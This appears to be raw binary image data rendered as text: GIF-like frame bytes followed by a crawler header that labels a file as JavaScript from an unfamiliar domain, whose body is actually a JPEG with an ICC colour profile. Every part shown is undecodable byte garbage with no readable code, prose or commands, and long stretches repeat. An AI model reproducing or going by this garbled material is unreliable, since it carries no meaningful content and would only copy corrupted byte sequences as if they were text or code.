��������=�阔��>������)�B)�dJ�dj��I��Z�,i�50��J�$)��>��z%���9�g��ڕ�*9�J�v*�N$�x㓢5z�L9�cj��z�{�%���@�bʠ������i���ðD �UY���>K�<��������_���ڢ٨9� ӳ�������hG�X@�H��Y:����i���ٜ�Y�ճ04ʵ�țC�	/K��y�������K
�J������g��I>l�3��9Y�3��񈊥I���8՚�G���С������R���c7�9�?{۩�k�A�5��J���C����ak�����Z��ٍ�+�؎Ë�^1��	�9��:���������Z�J��Z�����˲+�ik��y��I��*����+���ӘY��*��9�Ъ����+�������;�wJ<k=��6J����\��D����c0��	�_��M��Z���i�����MÝ�{�&
��y&0s�c)��ې���u�
ɛb����r���;� �� ��j��:J��b��8�s錭�"�j�g╸��H	n��� ��Ĵ0/���y;��� �� b\����k�ь�Ȋ���F �ǋ1�H�ۮ�؋�9A�U���IP
EиG����H	wC�1�Q)4H0�Qu9�2���:�"�l �Ø��Z�h��cݗ�dl>;8֐�\��
߀X&��֮dÖv9�<PCn�����vJ�ʣ[�"� ���L���}"��0�H��$0
Aj�J!A�l�Ul�=�\L���p���h��H����ܜ�Ƽ"m!g�*��
x��Jp#��8� Mǵ�G��I !� ? ,  � �  ���pH,�Ȥr�06��'t*���"v��z�DJ�G�Q��t�b���Ë��~��¸��nce���f`�N`[^�dl?�<G�gB��e|B��E������v��k��j�C����B�d������G�����`��dg����C*�qִzzb�tB��D���v���^�ő��?�������� 6�T�^w�*���g��,�D���̈仠AEzښQzp���H�%t����k�|1D�$?l�S�$.�!�ظ�R�M�7P�4B)�&�~B��Ó�U�V�R��'1>�
4��Y:c�Biʳ�'q���Q	W�?��Ӑƈj�,,S�%��S�`+�xXL��
`��f�_Ns	�-=a���xd0"ʕki=(Gÿ9�`,T��m<{��M3��4֭_��/��e[�3��$1��R�d���-Տ��#�LG��8�V�SW�%��+�~�%{�>ҩ�=U'�=5�Y�P�[,�%qQyo���u�X�\ra���q�r�o�r�tpW����D�g�]�r5�DXe�(G[+��X|<"���!�%e�u�A~p���N�b�cƵԘ�t�KT�Ԓt� �bt$ED�h5%�=&�{�)�s���%�bdH:mء�pY�Bg�k��&��%c�E�X��I������bj"6���&��%nyT�%"y�i�p�a�I�:
fx�N��j$�o�C���T[sQ\��1�%�d����j1���?? 4f&��e�1V϶��1-�z�m�
F��0��G�����p�)����h�~�xdO�	�ƺ��Dc]zy�أ�.|!�S�B�D�u�%����K�*�Y�Ė��紲*��,��#�l��8���<����@-��Dm��H'���L7���PG-��TWm��Xg���\w���`�-��d�m��h����l����p�-��t�m��x���|���߀.���n��'���7���G.��Wn��g���w��砇.�褗n�騧��ꬷ.�
8���S����\Ў��1� �pB{�?�
4?%4��"Ϋ�;�7O��7/�� � D��C!�",���\/� "� ��*d�>d/��GT/��J���P� �O����=�qo|=�� X�	0�������������A���JPA�Ƈ X�P�
�B�L�X�
sh��C��C�"�G�3��7�A��ӟ�HE$�p�=8��׃�o�,��
�.�D 2���6�/�����:J�1	*����'/F����a��B
����H ^����c���R#��La(>�q�㛡 �(3���L�*W9H(`ҎQ���`��Zڒ�����hK�Η̳�/)����0x��i�L���A{��=P���]�vG�nJ��ܬ��p���R��e"��p2~"�-�c����>` '�g@*Ђ�����#�p����t�:���&��?\�NP�xBP���Bs�%�`�89g�ҹ ���=�I�)Lg�N���!u�*�9>i��}�)�p /<jR-�T�:D���"N�D#^y��Jy��P�Tm�Xg8�N����E�Vl�RA��V�*Ź��z>x�$� �#��Һ�t@���T`�y�i�u����^_���U�}`�C-Y���r�Bhf �Қִ��b��Cgʓ��@�lgK�ڶ��}����K��}5���KYBE:��l0�����c�=�6�P�����;K���B.��jBp��M��;K�N�
T�����6�^� ���Ww����;�"�ו��yӊ���g��<��g�������<G�-T�ߕ�<�!*�UUn�y�â���/�'P_���Yب�@�w��h�!�����S
$.�VA�V|������E#ėx#��_��ەƱ�%�r��YH2Y�-�2�i@��9����:�:���Z&�+�d7��q����.4���e�����n��B�'�ψ��|�,q7���T�hf��dŪ��+_>�(g�J÷MD^�8Î���K:�CGz|�[t�FK�#@��\���kE�v{��^�gI$���i^���������FBk)}�KW1vז6�3=�J��P���fn?��v5�� HYS5�RE�r������v��$�Z�I|��Ռ�z�n�ŝ�o�Ѳ� w�@��B�ÓT�dӍ�*Q�Q��0�y>��X���R����>m���:�F%�g^NJz��t�q{�<{���`[��?��3�iU����fI�p�Q�:����Ik��6�7KE&�U�xϻ�Y�k�n|�e�����C4��;�ο��Q'�v=ܦr��M��� ��呂��o��>��FO�қ>sW��ֻ��%4a�8����}��w���� ��}"Ѐ����G>��Y؏m���P��[	��~P�����Ԥ/�A��'����������	�~����p~���~������7}HX��g�'�I#x? }�5P5P�w~��;���~X��P�&x�%X;P&Ȃ�w����|��4�W�!h ?p �W~;���Q *(�%p/F�?` �G %�.B` 5�1F��|�	(}z0�	؀��4�~,x ` �@_8���P�~_��W(}MX	y!��r@ UH<8}Pk(��G�G�~	؇I�{�~i�Ȉ��cX	z�rX LX��p ;��<��L� oȈ=h�ܗ�qX�@}	8*ȂCH }��� �r����J����Q���P}��(J(}�烪�4�phpQ�` ���@��@���e�@	%p�rx��X '�<@�����(�H ��LS��x&j(�,�(уX����(�H	5��OX�eP�c���a�����1�	��}l��	8�䨇�w��H�H�C���8w����Nȃވ�U���X��XY�}`{18�h4�w�B0��XE@�+X*x�����r��eP�]q�UQ�~����;@|9��h��0����Iw؁�8
s���y��N��/Y����2��jH�Q9����N�~ji�F)��h�	�<Y���*8B�ni�p�����4`�T9I��∋E���qX�+閒h��h����H���09sI�;��P������5�	��d�`9
x�I��	�N�P�<x&����	�]q���G��8�N)�ҙc�}�)�a�o�	d��]���(��XϨ &	�Y�0��HP��i�K�����}闰Y�iX�jx �h��{�y��"h}�Y��؞�����ȉ�D���9�I4җ��ǓJ��5Ї��}H�!)�2z��Ȃ��P��o	�ר���z�JC{	���h �蒰���؁]p���t٣���
��	���7�xɚHʌ��}�)�g��ٟ;���x�U�X�@
��	}��#������G�E �e
Ph�m��UJ��H������Y� �_�|X��ك�)��I^��֩�rX߇.���<���)�1X�>�6���(����G����Ψ��x/�i�з�З����r���g�yi�z9Q��	��s1!h��9�.)�JHB؁-*�Z})����Ù��x��9}��-z�+H��H
��yQ�'(����U9}��J����隗�����I,��Hp�"j�@H����h�ѩ���Ay�LC~
��x���j8�O��Xȩ�	����y��ȃ橆a����J�j�嚄�z��Y�_i����3���8�;�ˠ�x;w���P}$Y	�)�UZ��P��3�ത��H�ԇ��X}0ʎ6�{�Ш�������G��j}.z�%� "��AC~kk���	d*��w�y�^Y�H~�穻��Xk~Qȃ�ʈ.y�s˥�	�҇{@��۸�8�`دWX���9ٹ�7��H�v���*Ⱥ�7�/P|�k��
~��YY�G|>�0���}~
�W�B0|�+�C0��7� �PC��ڗ\kk�B@��+�7|��{�����w~Mp�1؃���������j��l�}Z�M �D��/����|&� ����}��� #�����7�vJ���¶G;�5�ǻ[@X/|\�'�LX��&<|���
�_���y��}��_�G��|M<�Ћ���|��{�ۈGp�B\�Ч�	+�F�RL��������ك\�RC���\��٧v��� !� ? ,  � �  ���pH,�Ȥr�36��'t*�:�J+v��v#��xFΜ��qnp6���9a��n���c���d^�W]Z\�be?>;5;Z���?������R��jF���c��Bst�|��u�B��?��B�/E�c����z�ȹf��ɓ��Ϯ����ӑe>����5�L����D�c�y/vv���b�Z����r7*�!����JZ.qtGP�!h1x� �(�|<A�cc�xﰠ�� �ǘ��%ƍV ���"��>�y.4]�"(J2��Q�K��{� �f?���͝LM�B&�''��l�x�i�Ԕ'�,M�)�$��ym��_K$4�4�K�,`R���ư��L��'g�]T���n֨^#}���n�5�0R�IM8tۆ�ُ���K�-I�b��-�1
�_�F�FY^��b�}�$}Rs�J�~������k<���>��OƩ'�k��x����н��_Ğ�+���b� �oox��[��d`d����_+�Mq� rdE�MS�V��T[?�wLr�߅�#�4���F�}2�WB�&�L����lv��J��O*��B�&��� M�1$��P�IQ�0,��o&�M9cUG��S1V��$��hL�	`#G0(�mE4h&2���S J7[[�6'p��1Ǥ�ME\��#Rc9*Τ`�$��`Ms<��gǞ��g�_�:������I�ӥ`�A��uʥ>��$ʘr��qK�����Uk?/��`�)S��ckol����֭P��k*�Vվr�-u嘶F�34+~���"c�S�VvP�Qю���Z%���t�eb�:��Ѧ��i���o	2��?ѧ����O3Fp�o*��Yr�UY��� �HT�0$	��xGt���bxWZ/���0�6�n/m�(B��q���Vy����=c���[�r��o���\D�F r@��t�=-���Ȣ#"o�Wc���r��q�2am���ArÆ:���M5�)SБ�8�X����tꔳ�:�R'amdY��Ξ�*��d�$>�I� >/�Z�������'����7����G/���Wo���g����w�����/���o��觯��������/����o����������� � H���L���:����'H�
Z��̠7��z�� �GH����(L�
W�����0��gH����8̡w�����@�C���` ���&*1	9�N�h N� �ŀ,�WL�������T4�d`�Q��z� .����2P�Ap��lq|L@���>�`	*H @ ,����2#��3��?�%ӈX��(dpQR�L����>������$�NrA�gepI�"(�K��T L`B�� � �Qv��?@f�i������n"�����8���9� �K�-U`�X���t�;E`�� �����9�+����b���W���H�f+*Yφ:����cxi(�R�B@ D7��$h����?��� 4	�l����,.R��Y\�J1I�rr��5�x�)\�ũPe�G^�	�<$I�QWn����(9�QZ�Vu%*T�bT��0�����R��ʚFK�` k�kY�J׹�DM�!���4���(o#ͪ
��'�����1�St�cE�^������'�W1.�	�4$2�H���$��H2[�ڕ���+M&M�@K[B��g+f-i�撳x��i�zզ*����!�8�Hn�AC��;�@�.D�+!�U���,ni�dN��W��e3���3���|�d����es���? ��:V!� ���m\�`Ԑ���]l�S��^Q���]/b��.H� ~� �y�{���_e /#�SK~u��m�`ڏD�
U�b ��a�ֽW5Ċe܃�!�3.1���#��P��%�L���!%�"C��+��fn4�2Ǵ�YD��0d[�6�{�Q���.NZ�����}^���0oؾ_���������9�,gJۙ�,&�&�j�!���2xq���V+S(��L%zK��Cfx�V��H�L�0���I����FCxɐ5�
��S8�P��¨��̬riO��S�	SYa�&�熃�
��1��4���˙9�rپ�7?���&���A2)�'��ڄ4�����������N��#��n�e&�|p�V�\Z���a���sx��0g`���$�Ѝp"C�Kќ8��,��&����L_�:���J��3�q�2|�ϋ���bW����9�{�"�x�!M9)�Pc#`\�۶�A�\��6>y�S���y��#��3����a
Z�*�zA��ʭ[xZ��֙�b�ڳ��3P7����2�8��>�7�/��@a������;����;��%u�	�h�_X�X���;|�'	��ư��ֲC��>�5��I�o��RW�5	���+�$�|<�l&ɜ�"ޮ�N{���,�/yߑ �S���4��{��Ň�ԃ/��B��G�3D�
}{�X�׽������S� bsf!vG&�N�w�DM�tH�H��~�Z��o�&oS�yG�w5E��V�sGf}D�]rdNC�pD�P	h;�T~DH��W�W|WGq��|[�fl�x#�`�'t�G }Wr+�P-X��`�r^L�z�ay�a(l��N'���"�xF�{}�vVfx�hh��I�dw�Gu��a�g^1U�Z�~S�M��z�DEdDOt`luuTz��RW�L��E�%Ri6hY4D�8��X�B�4���7�H,�*�@*�
Cp$e"����wr(�AM#(Br"�5�@��(d�������8b�$��=aqFPP�X�h5�����8��x���xЍ�������X�Ì�X>���X `�D@ ��H���?P ����ȏ������؏i ?0�95���:�1>�H����h @"��X �xI����8Y ;Pɏ9���<��b��ӑ���,��B5p�'y �p C@��(�H �Б)&ɏ%�4���ȓB��C����5��X#i��X�I��J����b ��c�x 3I�X A�����%ɕ<`�	����)rٍ�H��ؑ )�K9>e	MyA��n��u$5��ty�����،C����y��،�ɗa�2��M���=�1�Ep�m!��Y�p���D`��h�-ɔ���B�I�,��������M�=M#�E`����o)��H�C���Sy�{	�-ɍ�����M���I���+���8�B` �x��Y������B��剛5���ɚ뙏�I����,��K�4��3��i 2Y`�����Ep��	�􈑸I�ɞ���������ʊ惡���Y~)��������
z�Yi����@�ɛ����J0�7I����?��KP����i������_�����dj [>N��y9�Bi�jڒJ�Y��i��	�<��:">�Y����٦C`�ܙ�y�zZ�t��4���JcJ㓕9��8��A����@������i�f�Ey�z����_Z�꘦������z��ʛ�Ը*I�fi��I�,	�U)��꣎ڧ�C	�9<z�dY�H꒶B��8����~I�ݺ�Nj�?С�
��������=�阔��>������)�B)�dJ�dj��I��Z�,i�50��J�$)��>��z%���9�g��ڕ�*9�J�v*�N$�x㓢5z�L9�cj��z�{�%���@�bʠ������i���ðD �UY���>K�<��������_���ڢ٨9� ӳ�������hG�X@�H��Y:����i���ٜ�Y�ճ04ʵ�țC�	/K��y�������K
�J������g��I>l�3��9Y�3��񈊥I���8՚�G���С������R���c7�9�?{۩�k�A�5��J���C����ak�����Z��ٍ�+�؎Ë�^1��	�9��:���������Z�J��Z�����˲+�ik��y��I��*����+���ӘY��*��9�Ъ����+�������;�wJ<k=��6J����\��D����c0��	�_��M��Z���i�����MÝ�{�&
��y&0s�c)��ې���u�
ɛb����r���;� �� ��j��:J��b��8�s錭�"�j�g╸��H	n��� ��Ĵ0/���y;��� �� b\����k�ь�Ȋ���F �ǋ1�H�ۮ�؋�9A�U���IP
EиG����H	wC�1�Q)4H0�Qu9�2���:�"�l �Ø��Z�h��cݗ�dl>;8֐�\��
߀X&��֮dÖv9�<PCn�����vJ�ʣ[�"� ���L���}"��0�H��$0
Aj�J!A�l�Ul�=�\L���p���h��H����ܜ�Ƽ"m!g�*��
x��Jp#��8� Mǵ�G��I !� ? ,  � �  ���pH,�Ȥr�06��'t*���"v��z�DJ�G�Q��t�b���Ë��~��¸��nce���f`�N`[^�dl?�<G�gB��e|B��E������v��k��j�C����B�d������G�����`��dg����C*�qִzzb�tB��D���v���^�ő��?�������� 6�T�^w�*���g��,�D���̈仠AEzښQzp���H�%t����k�|1D�$?l�S�$.�!�ظ�R�M�7P�4B)�&�~B��Ó�U�V�R��'1>�
4��Y:c�Biʳ�'q���Q	W�?��Ӑƈj�,,S�%��S�`+�xXL��
`��f�_Ns	�-=a���xd0"ʕki=(Gÿ9�`,T��m<{��M3��4֭_��/��e[�3��$1��R�d���-Տ��#�LG��8�V�SW�%��+�~�%{�>ҩ�=U'�=5�Y�P�[,�%qQyo���u�X�\ra���q�r�o�r�tpW����D�g�]�r5�DXe�(G[+��X|<"���!�%e�u�A~p���N�b�cƵԘ�t�KT�Ԓt� �bt$ED�h5%�=&�{�)�s���%�bdH:mء�pY�Bg�k��&��%c�E�X��I������bj"6���&��%nyT�%"y�i�p�a�I�:
fx�N��j$�o�C���T[sQ\��1�%�d����j1���?? 4f&��e�1V϶��1-�z�m�
F��0��G�����p�)����h�~�xdO�	�ƺ��Dc]zy�أ�.|!�S�B�D�u�%����K�*�Y�Ė��紲*��,��#�l��8���<����@-��Dm��H'���L7���PG-��TWm��Xg���\w���`�-��d�m��h����l����p�-��t�m��x���|���߀.���n��'���7���G.��Wn��g���w��砇.�褗n�騧��ꬷ.�
8���S����\Ў��1� �pB{�?�
4?%4��"Ϋ�;�7O��7/�� � D��C!�",���\/� "� ��*d�>d/��GT/��J���P� �O����=�qo|=�� X�	0�������������A���JPA�Ƈ X�P�
�B�L�X�
sh��C��C�"�G�3��7�A��ӟ�HE$�p�=8��׃�o�,��
�.�D 2���6�/�����:J�1	*����'/F����a��B
����H ^����c���R#��La(>�q�㛡 �(3���L�*W9H(`ҎQ���`��Zڒ�����hK�Η̳�/)����0x��i�L���A{��=P���]�vG�nJ��ܬ��p���R��e"��p2~"�-�c����>` '�g@*Ђ�����#�p����t�:���&��?\�NP�xBP���Bs�%�`�89g�ҹ ���=�I�)Lg�N���!u�*�9>i��}�)�p /<jR-�T�:D���"N�D#^y��Jy��P�Tm�Xg8�N����E�Vl�RA��V�*Ź��z>x�$� �#��Һ�t@���T`�y�i�u����^_���U�}`�C-Y���r�Bhf �Қִ��b��Cgʓ��@�lgK�ڶ��}����K��}5���KYBE:��l0�����c�=�6�P�����;K���B.��jBp��M��;K�N�
T�����6�^� ���Ww����;�"�ו��yӊ���g��<��g�������<G�-T�ߕ�<�!*�UUn�y�â���/�'P_���Yب�@�w��h�!�����S
$.�VA�V|������E#ėx#��_��ەƱ�%�r��YH2Y�-�2�i@��9����:�:���Z&�+�d7��q����.4���e�����n��B�'�ψ��|�,q7���T�hf��dŪ��+_>�(g�J÷MD^�8Î���K:�CGz|�[t�FK�#@��\���kE�v{��^�gI$���i^���������FBk)}�KW1vז6�3=�J��P���fn?��v5�� HYS5�RE�r������v��$�Z�I|��Ռ�z�n�ŝ�o�Ѳ� w�@��B�ÓT�dӍ�*Q�Q��0�y>��X���R����>m���:�F%�g^NJz��t�q{�<{���`[��?��3�iU����fI�p�Q�:����Ik��6�7KE&�U�xϻ�Y�k�n|�e�����C4��;�ο��Q'�v=ܦr��M��� ��呂��o��>��FO�қ>sW��ֻ��%4a�8����}��w���� ��}"Ѐ����G>��Y؏m���P��[	��~P�����Ԥ/�A��'����������	�~����p~���~������7}HX��g�'�I#x? }�5P5P�w~��;���~X��P�&x�%X;P&Ȃ�w����|��4�W�!h ?p �W~;���Q *(�%p/F�?` �G %�.B` 5�1F��|�	(}z0�	؀��4�~,x ` �@_8���P�~_��W(}MX	y!��r@ UH<8}Pk(��G�G�~	؇I�{�~i�Ȉ��cX	z�rX LX��p ;��<��L� oȈ=h�ܗ�qX�@}	8*ȂCH }��� �r����J����Q���P}��(J(}�烪�4�phpQ�` ���@��@���e�@	%p�rx��X '�<@�����(�H ��LS��x&j(�,�(уX����(�H	5��OX�eP�c���a�����1�	��}l��	8�䨇�w��H�H�C���8w����Nȃވ�U���X��XY�}`{18�h4�w�B0��XE@�+X*x�����r��eP�]q�UQ�~����;@|9��h��0����Iw؁�8
s���y��N��/Y����2��jH�Q9����N�~ji�F)��h�	�<Y���*8B�ni�p�����4`�T9I��∋E���qX�+閒h��h����H���09sI�;��P������5�	��d�`9
x�I��	�N�P�<x&����	�]q���G��8�N)�ҙc�}�)�a�o�	d��]���(��XϨ &	�Y�0��HP��i�K�����}闰Y�iX�jx �h��{�y��"h}�Y��؞�����ȉ�D���9�I4җ��ǓJ��5Ї��}H�!)�2z��Ȃ��P��o	�ר���z�JC{	���h �蒰���؁]p���t٣���
��	���7�xɚHʌ��}�)�g��ٟ;���x�U�X�@
��	}��#������G�E �e
Ph�m��UJ��H������Y� �_�|X��ك�)��I^��֩�rX߇.���<���)�1X�>�6���(����G����Ψ��x/�i�з�З����r���g�yi�z9Q��	��s1!h��9�.)�JHB؁-*�Z})����Ù��x��9}��-z�+H��H
��yQ�'(����U9}��J����隗�����I,��Hp�"j�@H����h�ѩ���Ay�LC~
��x���j8�O��Xȩ�	����y��ȃ橆a����J�j�嚄�z��Y�_i����3���8�;�ˠ�x;w���P}$Y	�)�UZ��P��3�ത��H�ԇ��X}0ʎ6�{�Ш�������G��j}.z�%� "��AC~kk���	d*��w�y�^Y�H~�穻��Xk~Qȃ�ʈ.y�s˥�	�҇{@��۸�8�`دWX���9ٹ�7��H�v���*Ⱥ�7�/P|�k��
~��YY�G|>�0���}~
�W�B0|�+�C0��7� �PC��ڗ\kk�B@��+�7|��{�����w~Mp�1؃���������j��l�}Z�M �D��/����|&� ����}��� #�����7�vJ���¶G;�5�ǻ[@X/|\�'�LX��&<|���
�_���y��}��_�G��|M<�Ћ���|��{�ۈGp�B\�Ч�	+�F�RL��������ك\�RC���\��٧v��� !� ? ,  � �  ���pH,�Ȥr�36��'t*�:�J+v��v#��xFΜ��qnp6���9a��n���c���d^�W]Z\�be?>;5;Z���?������R��jF���c��Bst�|��u�B��?��B�/E�c����z�ȹf��ɓ��Ϯ����ӑe>����5�L����D�c�y/vv���b�Z����r7*�!����JZ.qtGP�!h1x� �(�|<A�cc�xﰠ�� �ǘ��%ƍV ���"��>�y.4]�"(J2��Q�K��{� �f?���͝LM�B&�''��l�x�i�Ԕ'�,M�)�$��ym��_K$4�4�K�,`R���ư��L��'g�]T���n֨^#}���n�5�0R�IM8tۆ�ُ���K�-I�b��-�1
�_�F�FY^��b�}�$}Rs�J�~������k<���>��OƩ'�k��x����н��_Ğ�+���b� �oox��[��d`d����_+�Mq� rdE�MS�V��T[?�wLr�߅�#�4���F�}2�WB�&�L����lv��J��O*��B�&��� M�1$��P�IQ�0,��o&�M9cUG��S1V��$��hL�	`#G0(�mE4h&2���S J7[[�6'p��1Ǥ�ME\��#Rc9*Τ`�$��`Ms<��gǞ��g�_�:������I�ӥ`�A��uʥ>��$ʘr��qK�����Uk?/��`�)S��ckol����֭P��k*�Vվr�-u嘶F�34+~���"c�S�VvP�Qю���Z%���t�eb�:��Ѧ��i���o	2��?ѧ����O3Fp�o*��Yr�UY��� �HT�0$	��xGt���bxWZ/���0�6�n/m�(B��q���Vy����=c���[�r��o���\D�F r@��t�=-���Ȣ#"o�Wc���r��q�2am���ArÆ:���M5�)SБ�8�X����tꔳ�:�R'amdY��Ξ�*��d�$>�I� >/�Z�������'����7����G/���Wo���g����w�����/���o��觯��������/����o����������� � H���L���:����'H�
Z��̠7��z�� �GH����(L�
W�����0��gH����8̡w�����@�C���` ���&*1	9�N�h N� �ŀ,�WL�������T4�d`�Q��z� .����2P�Ap��lq|L@���>�`	*H @ ,����2#��3��?�%ӈX��(dpQR�L����>������$�NrA�gepI�"(�K��T L`B�� � �Qv��?@f�i������n"�����8���9� �K�-U`�X���t�;E`�� �����9�+����b���W���H�f+*Yφ:����cxi(�R�B@ D7��$h����?��� 4	�l����,.R��Y\�J1I�rr��5�x�)\�ũPe�G^�	�<$I�QWn����(9�QZ�Vu%*T�bT��0�����R��ʚFK�` k�kY�J׹�DM�!���4���(o#ͪ
��'�����1�St�cE�^������'�W1.�	�4$2�H���$��H2[�ڕ���+M&M�@K[B��g+f-i�撳x��i�zզ*����!�8�Hn�AC��;�@�.D�+!�U���,ni�dN��W��e3���3���|�d����es���? ��:V!� ���m\�`Ԑ���]l�S��^Q���]/b��.H� ~� �y�{���_e /#�SK~u��m�`ڏD�
U�b ��a�ֽW5Ċe܃�!�3.1���#��P��%�L���!%�"C��+��fn4�2Ǵ�YD��0d[�6�{�Q���.NZ�����}^���0oؾ_���������9�,gJۙ�,&�&�j�!���2xq���V+S(��L%zK��Cfx�V��H�L�0���I����FCxɐ5�
��S8�P��¨��̬riO��S�	SYa�&�熃�
��1��4���˙9�rپ�7?���&���A2)�'��ڄ4�����������N��#��n�e&�|p�V�\Z���a���sx��0g`���$�Ѝp"C�Kќ8��,��&����L_�:���J��3�q�2|�ϋ���bW����9�{�"�x�!M9)�Pc#`\�۶�A�\��6>y�S���y��#��3����a
Z�*�zA��ʭ[xZ��֙�b�ڳ��3P7����2�8��>�7�/��@a������;����;��%u�	�h�_X�X���;|�'	��ư��ֲC��>�5��I�o��RW�5	���+�$�|<�l&ɜ�"ޮ�N{���,�/yߑ �S���4��{��Ň�ԃ/��B��G�3D�
}{�X�׽������S� bsf!vG&�N�w�DM�tH�H��~�Z��o�&oS�yG�w5E��V�sGf}D�]rdNC�pD�P	h;�T~DH��W�W|WGq��|[�fl�x#�`�'t�G }Wr+�P-X��`�r^L�z�ay�a(l��N'���"�xF�{}�vVfx�hh��I�dw�Gu��a�g^1U�Z�~S�M��z�DEdDOt`luuTz��RW�L��E�%Ri6hY4D�8��X�B�4���7�H,�*�@*�
Cp$e"����wr(�AM#(Br"�5�@��(d�������8b�$��=aqFPP�X�h5�����8��x���xЍ�������X�Ì�X>���X `�D@ ��H���?P ����ȏ������؏i ?0�95���:�1>�H����h @"��X �xI����8Y ;Pɏ9���<��b��ӑ���,��B5p�'y �p C@��(�H �Б)&ɏ%�4���ȓB��C����5��X#i��X�I��J����b ��c�x 3I�X A�����%ɕ<`�	����)rٍ�H��ؑ )�K9>e	MyA��n��u$5��ty�����،C����y��،�ɗa�2��M���=�1�Ep�m!��Y�p���D`��h�-ɔ���B�I�,��������M�=M#�E`����o)��H�C���Sy�{	�-ɍ�����M���I���+���8�B` �x��Y������B��剛5���ɚ뙏�I����,��K�4��3��i 2Y`�����Ep��	�􈑸I�ɞ���������ʊ惡���Y~)��������
z�Yi����@�ɛ����J0�7I����?��KP����i������_�����dj [>N��y9�Bi�jڒJ�Y��i��	�<��:">�Y����٦C`�ܙ�y�zZ�t��4���JcJ㓕9��8��A����@������i�f�Ey�z����_Z�꘦������z��ʛ�Ը*I�fi��I�,	�U)��꣎ڧ�C	�9<z�dY�H꒶B��8����~I�ݺ�Nj�?С�
��������=�阔��>������)�B)�dJ�dj��I��Z�,i�50��J�$)��>��z%���9�g��ڕ�*9�J�v*�N$�x㓢5z�L9�cj��z�{�%���@�bʠ������i���ðD �UY���>K�<��������_���ڢ٨9� ӳ�������hG�X@�H��Y:����i���ٜ�Y�ճ04ʵ�țC�	/K��y�������K
�J������g��I>l�3��9Y�3��񈊥I���8՚�G���С������R���c7�9�?{۩�k�A�5��J���C����ak�����Z��ٍ�+�؎Ë�^1��	�9��:���������Z�J��Z�����˲+�ik��y��I��*����+���ӘY��*��9�Ъ����+�������;�wJ<k=��6J����\��D����c0��	�_��M��Z���i�����MÝ�{�&
��y&0s�c)��ې���u�
ɛb����r���;� �� ��j��:J��b��8�s錭�"�j�g╸��H	n��� ��Ĵ0/���y;��� �� b\����k�ь�Ȋ���F �ǋ1�H�ۮ�؋�9A�U���IP
EиG����H	wC�1�Q)4H0�Qu9�2���:�"�l �Ø��Z�h��cݗ�dl>;8֐�\��
߀X&��֮dÖv9�<PCn�����vJ�ʣ[�"� ���L���}"��0�H��$0
Aj�J!A�l�Ul�=�\L���p���h��H����ܜ�Ƽ"m!g�*��
x��Jp#��8� Mǵ�G��I ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/d27a6034ae61351abf2172a1371ca883.js
body_size: 89647
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  U" ��             ��            ��    �� ��J)��ܜ��5�.-εt1j�z{���6�6j]2���$��$,	lmȗ�{��g�!�`�a$�BԌ�k�,�_��}}*'�N�?x� �h%�k`�CO���?i)��iJ�3�uKUz�>���UԮ0�����BVj�U�N{��Ւ�
�݆]�����Y[�L��4-I�s�ʷӛ�����>�����Ѭ�ًUƻsߨ�[����Da!! �WCZ3��(��n}��×Q$�A�ВU��.=�t����Ƿ-���7@.w��^��v�Ú)��
������O�����ri��!�%t�H��T��KAj4�i����qN۴�5�l�R�K, �	���Q��Y�r�ݖ^|��٫��X���iɫK{�X ����\�J��2�՜ݜ�O��syv����b��1!����s����C��5_�L�Zي������2������W���� ?4���l��魨I�� *����li�#-7Rh�"DB�3Y�:9�0��b�գZQ��u����/xȤ�=m"�qEs�FmY�&]y���s��\�.tkǳR��k:E2�cͻ-Wk�-|���|��yvP��)�*�hHE�Z�7;���Vuf���~��t���R��t�g|��<��<�����!t��1����5=����4��9}#v��"�T�\ T�暙.�5�L����x�P�4cD��X0�CQĪ�
���綩�2��*�Ť�	f��=gr����D�l6a�4�sky�_�iZ8{������� HT�Yl���l���OM�v������:Zӹ@�r�.I���Q�`��͝�9�|�|�:���l�����9��ѻ��ϯ����r�R���:j��D�WZ�QIh���[��#�r̥\�4V!U,5�.�FX<b�[!F}Y�:Y&���̸/�4�=.����GKX�R�E�4�͝8���U�yy�O_�I� 0hP�˽���Gw��~e�UoNR�f�Kkj�n�;�F�3q��d���O�#�p��s{y�V]Ft����|��=���䵺KP�G�*��+���4�T7>�6W`saԜ�;��'(���+���_�Fe����E͟^X�]�i+��F��[,2\�>�>�t碋�&�)Z�p55���'�~:qB=ڻ+�4-W
ܖ��kinz������|�}o̺��+|�R����/J�YP�4�b��wi�<�=�-�Oƣfo���<� ^9��0Ώelt~��u���tF�\��c�USKsSq���2��� �h�څ�D��+b��� eu���vg*G��E�>��ZA4�ɓv�ˠ�ii4W�M�a�j���l����/��� 7��1��f��5�3H�\�F�����ؿ�����Q�3I��-���r7ٴ*X��\�k����S�]�/��3�P�{>%���y�s$�y��Y������g5h�Q�UmsסNRӬ����G[c]��i�#�Y��àX��59T��94�)93d��2����&=Y
��Ѫ�̹5���9B�fٚZc8���e�+ԏx�ư�8�2���8��1ڲL!\$HH�Sj���ێ�ӡ�󟭯���몯F;N�����ͮxy�ӝ��̷�W��t���.���>�r��:s�j�玎X��������b0*[X��U��؏e�iS$��e�#)��C\�P�&�*[�(]
cϾ��5Iz��VS�fB�iΝQʩֆr�R�i��⫮���-�i7ܛ��U�';�B���Uח�<VKA+%�,-S/��S����;G�6x�[���}�g�:�ܽ����2��x����>���q����y\�?���;�w��b�3����
1G'K��g�k]ޏ+Z���b%�f��Jظ�SiH�J�I+�ڤ�D�GYPZ�_Q�_�e73���ٹ�z���{l�R�U��[R��(�:�k�����O���Ϸ:Cø,��)*`(�1�������o!���\{���u�#<R�:�qk�����zsC���<�?��_!������#7���g���S��G�\ᐞ���mg�j���y��d��V���[H1�BB&
HA	% o�i����E��2�ח6�f�[$�����@����w6CcYS<Z̑U:sG�t�|=��}�L,�(�V�A���{�?C��<{�cYӅl��g�4��u�e�;8:\��}K2��%��nD�^5�.�y�<���y̺2zx++k�B�7���Ϩ�E��2յ��ݬڶ$(`(`G�����j:
E%0"�K�.yLïn[5,��]ɬ�`;"��2-�[\�r-w�������0
